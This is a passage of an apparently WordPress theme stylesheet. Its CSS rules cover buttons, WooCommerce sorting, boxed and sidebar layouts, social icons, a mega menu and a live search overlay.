  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #236fb6;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #dddddd;
  text-decoration: none;
}
.btn-lg {
  padding: 20px 25px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
/* Woocomerce
----------------------------------------------- */
.woocommerce .woo-sorting-options .woocommerce-ordering select,
.woocommerce-page .woo-sorting-options .woocommerce-ordering select {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  text-transform: none;
  color: #808080;
  border: 1px solid #dbdbdb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: 45px;
  min-width: 300px;
  padding: 5px 12px;
}
.woocommerce .woo-sorting-options .woo-navigation a,
.woocommerce-page .woo-sorting-options .woo-navigation a,
.woocommerce .woo-sorting-options .woo-navigation span,
.woocommerce-page .woo-sorting-options .woo-navigation span {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 40px;
  color: #333;
  width: 40px;
  height: 40px;
  margin-left: 7px;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.woocommerce .woo-navigation a:hover,
.woocommerce-page .woo-navigation a:hover {
  border-color: #ccc;
}
.woocommerce .woo-navigation span.current,
.woocommerce-page .woo-navigation span.current {
  border-color: black;
}
.woocommerce .woo-sorting-options .catalog-results-number,
.woocommerce-page .woo-sorting-options .catalog-results-number {
  padding-top: 10px !important;
}
.woocommerce .content-wrapper div.product div.summary .share-icons a,
.woocommerce-page .content-wrapper div.product div.summary .share-icons a {
  color: #b3b3b3;
  width: 40px;
  height: 40px;
  line-height: 42px;
  margin-right: 6px;
  margin-bottom: 4px;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.woocommerce .content-wrapper div.product div.summary .share-icons a:hover,
.woocommerce-page .content-wrapper div.product div.summary .share-icons a:hover {
  border-color: black;
  color: black;
}
/* Libs Used
----------------------------------------------- */
/* Main Layouts
----------------------------------------------- */
body {
  background: #ffffff;
}
body.sideheader-visible {
  /*overflow: hidden;*/
}
#all-site-wrapper {
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
/* Boxed Styles */
body.boxed #all-site-wrapper {
  margin: 30px 50px;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
}
body.boxed-laterals #all-site-wrapper {
  margin: 0px 50px;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
}
/* Class Ivan_Main_Layout_Normal */
/* Class Ivan_Main_Layout_Aside_Left */
.ivan-m-l-aside.ivan-m-l-aside-left .ivan-main-layout-aside-right {
  padding-left: 260px;
  /*  float: right;*/
}
.ivan-m-l-aside.ivan-m-l-aside-left .ivan-main-layout-aside-left {
  width: 261px;
  /*float: left;*/
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  background: transparent;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.ivan-m-l-aside.ivan-m-l-aside-right .ivan-main-layout-aside-right {
  width: 261px;
  /*float: right;*/
  position: absolute;
  top: 0;
  bottom: 0;
  right: 1px;
  height: 100%;
  background: transparent;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.ivan-m-l-aside.ivan-m-l-aside-right .ivan-main-layout-aside-left {
  margin-right: 260px;
}
.ivan-m-l-aside .logo img {
  display: inline-block;
}
.boxed-laterals.ivan-m-l-aside-left .ivan-main-layout-aside-right,
.boxed.ivan-m-l-aside-left .ivan-main-layout-aside-right {
  margin-left: 260px;
}
.boxed-laterals.ivan-m-l-aside-left .ivan-main-layout-aside-left,
.boxed.ivan-m-l-aside-left .ivan-main-layout-aside-left {
  width: 260px;
}
.boxed-laterals.ivan-m-l-aside-right .ivan-main-layout-aside-right,
.boxed.ivan-m-l-aside-right .ivan-main-layout-aside-right {
  width: 260px;
}
.boxed-laterals.ivan-m-l-aside-right .ivan-main-layout-aside-left,
.boxed.ivan-m-l-aside-right .ivan-main-layout-aside-left {
  margin-right: 260px;
}
/* Modules
----------------------------------------------- */
/* Fix for icons Alignment */
.iv-module .trigger i {
  display: block;
}
/* Flags from WPML general style */
.custom-text img {
  margin-right: 2px;
  margin-left: 2px;
}
/**********
 * Iv Icon Shortcode
***********/
.iv-icon {
  display: inline-block;
  width: 1.5em;
  text-align: center;
}
/**********
 * Iv Social Shortcode
***********/
.iv-social-icon {
  margin-right: 8px;
  margin-bottom: 3px;
  text-align: center;
  display: inline-block;
}
.iv-social-icon.circle,
.iv-social-icon.square {
  background: #6d8394;
  color: #fff;
}
.iv-social-icon.circle:hover,
.iv-social-icon.square:hover {
  background: #236fb6;
  color: #ffffff;
}
.iv-social-icon.circle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.iv-social-icon-none {
  width: 1.5em;
  margin-right: 5px;
  text-align: center;
}
/*****************************
 *****************************
 *
 * MEGAMENU GENERAL STYLES
 *
 *****************************
*****************************/
.mega_main_menu *[class*="ci-icon-"] {
  position: relative;
  display: block;
}
.mega_main_menu *[class*="ci-icon-"]:before {
  content: '\320';
  display: inline-block;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  top: 0px;
  left: 0px;
  width: 100%;
  height: auto;
  color: transparent;
}
.mega_main_menu + .mega_main_menu {
  display: none;
}
.mega_main_menu ul {
  position: relative;
  margin: 0px;
  padding: 0px;
  display: block;
  z-index: 10000;
  list-style: none;
}
.mega_main_menu.first-lvl-align-left .mega_main_menu_ul {
  text-align: left;
}
.mega_main_menu.first-lvl-align-center .mega_main_menu_ul {
  text-align: center;
}
.mega_main_menu.first-lvl-align-right .mega_main_menu_ul {
  text-align: right;
}
.mega_main_menu .mega_main_menu_ul .mega_dropdown .menu_item_without_text.disable_icon {
  background-image: none !important;
  background-color: transparent !important;
  height: 0px;
  padding: 0px;
}
.mega_main_menu .mega_main_menu_ul > li {
  display: inline-block;
  vertical-align: middle;
  margin: 0px;
  padding: 0px;
  float: none;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link {
  position: relative;
  display: block;
  padding: 15px 10px;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i {
  display: block;
  text-align: center;
  margin: 0px;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link > span {
  display: inline-block;
}
.mega_main_menu .mega_main_menu_ul > li .item_link span.description_text {
  display: block;
}
.mega_main_menu.icons-left .mega_main_menu_ul > li > .item_link.with_icon i {
  float: left;
  padding-right: 7px;
}
.mega_main_menu.icons-right .mega_main_menu_ul > li > .item_link.with_icon i {
  float: right;
  padding-left: 7px;
}
.mega_main_menu.icons-left .mega_main_menu_ul > li > .item_link.with_icon.menu_item_without_text i,
.mega_main_menu.icons-right .mega_main_menu_ul > li > .item_link.with_icon.menu_item_without_text i {
  padding-left: 0px;
  padding-right: 0px;
}
.mega_main_menu .menu_item_without_text > span,
.mega_main_menu .mega_main_menu_ul > li > .item_link .menu_item_without_text > span,
.mega_main_menu .menu_item_without_text .link_text {
  display: none;
}
.mega_main_menu.icons-disable_first_lvl .mega_main_menu_ul > li > .item_link.with_icon i,
.mega_main_menu.icons-disable_globally .mega_main_menu_ul > li > .item_link.with_icon i,
.mega_main_menu.icons-disable_globally .mega_main_menu_ul > li .mega_dropdown .item_link.with_icon > i {
  display: none;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link.disable_icon i,
.mega_main_menu a.disable_icon > i {
  display: none;
}
.mega_main_menu .mega_dropdown {
  position: absolute;
  margin: 0px;
  z-index: 20000;
  top: 100%;
  float: none;
  visibility: visible;
}
.mega_main_menu .mega_dropdown li {
  margin: 0px;
  list-style: none;
}
.mega_main_menu ul > li ul {
  text-align: left;
}
.mega_main_menu .default_dropdown > ul,
.mega_main_menu .default_dropdown li > ul,
.mega_main_menu .multicolumn_dropdown > ul,
.mega_main_menu .widgets_dropdown > ul {
  background: #fff;
  border: 2px solid #eee;
}
.mega_main_menu .default_dropdown ul {
  padding: 7px 0;
  position: absolute;
  top: 100%;
}
.mega_main_menu .default_dropdown li {
  position: relative;
  float: none;
  width: 100%;
  margin: 0px;
  padding: 0px;
  display: block;
}
.mega_main_menu .default_dropdown .mega_dropdown {
  width: 205px;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link {
  display: block;
  float: none;
  padding: 9px 20px;
  margin: 0px;
  position: relative;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link i {
  display: block;
  float: left;
  min-width: 15px;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link.with_icon > span {
  display: block;
  margin-left: 20px;
}
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:before {
  font-family: FontAwesome;
  text-align: center;
  display: block;
  width: 15px;
  font-size: 10px;
  position: absolute;
}
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:last-child:before,
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:after {
  display: none;
}
.mega_main_menu .default_dropdown .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  content: ' ';
  display: block;
  position: absolute;
  width: 4px;
  height: 100%;
  top: 0px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown .mega_dropdown {
  top: 0px;
  left: 100%;
  right: auto;
  margin-left: 4px;
  margin-right: 0px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown .mega_dropdown li > .item_link {
  pading-right: 15px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown li > .item_link:before {
  content: '\f105';
  right: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  left: -4px;
  right: auto;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown .mega_dropdown {
  top: 0px;
  left: auto;
  right: 100%;
  margin-left: 0px;
  margin-right: 4px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown .mega_dropdown li > .item_link {
  pading-left: 15px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown li > .item_link:before {
  content: '\f104';
  left: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  left: auto;
  right: -4px;
}
.mega_main_menu .default_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown {
  width: auto;
  position: static;
  display: block;
  margin: 0px 0px 0px 35px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after {
  display: none;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .mega_dropdown {
  width: 690px;
  padding: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .item_link:hover + .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .item_link:hover + .mega_dropdown {
  padding: 15px 10px;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .item_link:hover + .mega_dropdown {
  padding-bottom: 0px;
}
.mega_main_menu .multicolumn_dropdown {
  position: relative;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu .multicolumn_dropdown.drop_to_right > .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .multicolumn_dropdown.drop_to_left > .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .multicolumn_dropdown.drop_to_center > .mega_dropdown {
  left: -345px;
  right: auto;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link {
  display: block;
  padding: 11px 9px;
  margin: 0px;
  width: auto;
  position: relative;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link > i {
  float: left;
  min-width: 15px;
  text-align: center;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link > span {
  display: block;
  margin-left: 20px;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li {
  float: left;
  display: inline-block;
  padding: 0px 10px 15px 10px;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li ul {
  position: static;
  display: block;
  width: auto;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li ul li {
  display: block;
  width: 100%;
}
.mega_main_menu > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link.disable_icon > span,
.mega_main_menu.icons-disable_globally > ul > li .mega_dropdown > li > .item_link > span,
.mega_main_menu.icons-disable_globally > ul > li .mega_dropdown > li > .item_link.with_icon > span {
  margin-left: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_center > .mega_dropdown {
  left: -150px;
  right: auto;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .mega_dropdown > * {
  float: left;
  margin: 0px 0px 20px 0px;
  padding: 0px 10px 0px 10px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns1 > .mega_dropdown > * {
  width: 100%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns2 > .mega_dropdown > * {
  width: 50%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns3 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns6 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns7 > .mega_dropdown > * {
  width: 33.33%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns4 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns8 > .mega_dropdown > * {
  width: 25%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns5 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns9 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns10 > .mega_dropdown > * {
  width: 20%;
}
/*****************************
 *****************************
 *
 * DIRECTION VERTICAL
 *
 *****************************
*****************************/
.mega_main_menu.direction-vertical .mega_main_menu_ul > li {
  display: block;
  float: none;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li > .item_link > span {
  float: none;
  margin: 0px;
}
.mega_main_menu.direction-vertical.icons-left .mega_main_menu_ul > li > .item_link > span {
  margin-left: 0px;
}
.mega_main_menu.direction-vertical.first-lvl-align-left .mega_main_menu_ul > li > .item_link {
  text-align: left;
}
.mega_main_menu.direction-vertical.first-lvl-align-right .mega_main_menu_ul > li > .item_link {
  text-align: right;
}
.mega_main_menu.direction-vertical.first-lvl-align-center .mega_main_menu_ul > li > .item_link {
  text-align: center;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown > ul {
  top: 0px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_right .mega_dropdown {
  left: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_left .mega_dropdown {
  right: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center {
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center .mega_dropdown {
  left: 0px;
  right: 0px;
  width: 100%;
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center > .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  display: none;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center .mega_dropdown li > .item_link:before {
  content: '\f107';
  right: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown {
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  top: 0px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown {
  left: 100%;
  right: auto;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  right: 100%;
  left: auto;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_center > .mega_dropdown {
  position: relative;
  left: 0px;
  right: 0px;
  width: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_right > .mega_dropdown {
  width: 750px;
}
.mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 7px;
}
.live-search {
  position: relative;
}
.live-search .trigger {
  display: block;
}
.live-search .inner-wrapper {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 285px;
  border: 1px solid #e7e7e7;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.live-search.search-top-style .inner-wrapper {
  visibility: hidden;
  position: fixed;
  right: 0;
  top: 0;
  bottom: auto;
  width: 100%;
  z-index: -1;
  opacity: 1;
  display: block;
  background: #333;
  border: none;
  -webkit-transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform: translateY(-100%) translateZ(0);
  -ms-transform: translateY(-100%) translateZ(0);
  transform: translateY(-100%) translateZ(0);
}
.live-search.search-top-style .inner-wrapper.visible {
  visibility: visible;
  -webkit-transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform: translateY(-100%) translateZ(0);
  -ms-transform: translateY(-100%) translateZ(0);
  transform: translateY(-100%) translateZ(0);
}
.top-search-active:not(.header-stuck) #all-site-wrapper {
  -webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);
  /*top: 55px;*/
}
.header-stuck.top-search-active #all-site-wrapper {
  /*-webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);*/
  /*top: 0;*/
}
.header-stuck.top-search-active .iv-layout.header {
  /*-webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);*/
  padding-top: 55px;
}
.header-stuck.top-search-active .live-search.search-top-style .inner-wrapper.visible {
  -webkit-transform: translateY(0) translateZ(0);
  -ms-transform: translateY(0) translateZ(0);
  transform: translateY(0) translateZ(0);
}
.live-search.search-top-style .inner-wrapper form input {
  border: none !important;
  color: white !important;
  padding-left: 0;
}
.live-search.search-top-style .inner-wrapper .inner-form {
  background: #333;
  padding: 10px 20px;
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper .inner-form > .container {
  width: 100%;
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) [class^="col-md"] {
  padding: 0;
}
.live-search.search-top-style .submit-form {
  display: none;
  top: 0;
  right: 0;
}
.live-search .form-close-btn {
  display: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.live-search .form-close-btn:hover {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.live-search .inner-wrapper .inner-form label {
  display: none;
}
.live-search.search-full-screen-style .inner-form label,
.live-search.search-full-screen-alt-style .inner-form label,
.live-search.search-top-style .form-close-btn,
.live-search.search-full-screen-alt-style .form-close-btn,
.live-search.search-full-screen-style .form-close-btn {
  display: inline-block;
}
.live-search.search-top-style .form-close-btn.thin {
  display: none;
}
.live-search.search-full-screen-style .form-close-btn.bold {
  display: none;
}
.live-search.search-full-screen-alt-style .form-close-btn.thin {
  display: none;
}
.live-search .form-close-btn {
  position: absolute;
  top: 50%;
  right: 15px;
  margin-right: 15px;
  z-index: 99999;
  cursor: pointer;
  font-size: 1.2em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.live-search.search-top-style .form-close-btn {
  font-size: 1.1em;
  color: #bbb;
  margin-right: -30px;
}
.live-search.search-top-style .form-close-btn:hover {
  color: #fff;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.live-search.search-top-style .inner-form form {
  padding-left: 22px;
}
.live-search.search-top-style .inner-form form:before {
  content: "\f002";
  font: normal normal normal 14px/1 FontAwesome;
  color: #797979;
  position: absolute;
  top: 50%;
  left: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.live-search.search-full-screen-alt-style .inner-wrapper,
.live-search.search-full-screen-style .inner-wrapper {
  opacity: 1;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: inline-block;
  width: 100.5%;
  height: 100.5%;
  margin: -1px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.live-search.search-full-screen-style .inner-wrapper {
  background: rgba(255, 255, 255, 0.8);
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.live-search.search-full-screen-style .inner-wrapper.visible {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.live-search.search-full-screen-alt-style .inner-wrapper {
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  -webkit-filter: blur(3px);
  filter: blur(3px);
}
.live-search.search-full-screen-alt-style .inner-wrapper.visible {
  opacity: 1;
  -webkit-filter: blur(0);
  filter: blur(0);
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form,
.live-search.search-full-screen-style .inner-wrapper .inner-form {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  background: none;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form {
  -webkit-transition: all 0.4s 0.1s ease;
  -moz-transition: all 0.4s 0.1s ease;
  transition: all 0.4s 0.1s ease;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.95);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.95);
  transform: translateX(-50%) translateY(-50%) scale(0.95);
}
.live-search.search-full-screen-alt-style .inner-wrapper.visible .inner-form {
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
  -ms-transform: translateX(-50%) translateY(-50%) scale(1);
  transform: translateX(-50%) translateY(-50%) scale(1);
}
.live-search.search-full-screen-alt-style .form-close-btn,
.live-search.search-full-screen-style .form-close-btn {
  font-size: 3em;
  top: 20px !important;
  right: 15px !important;
  color: white;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.live-search.search-full-screen-alt-style .form-close-btn {
  font-size: 1.5em;
  top: 70px !important;
  right: 40px !important;
  font-weight: 900;
}
.live-search.search-full-screen-alt-style .form-close-btn:hover,
.live-search.search-full-screen-style .form-close-btn:hover {
  -webkit-transform: translateY(0) rotate(90deg);
  -ms-transform: translateY(0) rotate(90deg);
  transform: translateY(0) rotate(90deg);
}
.live-search.search-full-screen-style .form-close-btn {
  color: #333;
}
.live-search.search-full-screen-style .form-close-btn:hover {
  color: #000;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form label,
.live-search.search-full-screen-style .inner-wrapper .inner-form label {
  text-align: center;
  font-size: 2em;
  color: white;
  display: block;
  width: 100%;
  letter-spacing: 0.01em;
  cursor: pointer;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form label {
  color: #333;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form label {
  position: absolute;
  top: -60%;
  left: auto;
  padding-right: 30px;
  letter-spacing: 0.15em;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.2em;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]::-webkit-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]:-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]::-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search]:-ms-input-placeholder {
  color: transparent;
}
